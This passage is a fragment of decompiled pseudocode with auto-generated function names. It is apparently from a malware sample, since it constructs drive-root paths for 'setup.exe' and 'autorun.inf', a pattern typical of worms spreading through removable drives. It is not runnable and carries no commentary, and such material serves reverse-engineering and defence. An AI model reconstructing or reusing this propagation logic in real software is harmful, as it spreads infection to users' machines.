 112 sub_40BC54(v10, &v67);
113 if ( sub_4041B4(v11, v9) )
114 goto LABEL_20;
115 v12 = v75;
116 LOBYTE(v12) = *(_BYTE *)(v75 + v1 - 1);
117 sub_403E2C(v0, v12);
118 sub_403F18(":\\setup.exe", v66);
119 v13 = v75;
120 LOBYTE(v13) = *(_BYTE *)(v75 + v1 - 1);
121 sub_403E2C(v14, v13);
122 sub_403F18(":\\autorun.inf", v65);
123 if ( (unsigned __int8)sub_40BC44() )
124 {
125 sub_40277C(v15, &v64);
126 sub_40BD34(v16, &v73);
127 sub_40BD34(v17, &v72);
128 sub_404018(v18, v72);
129 if ( !v19 )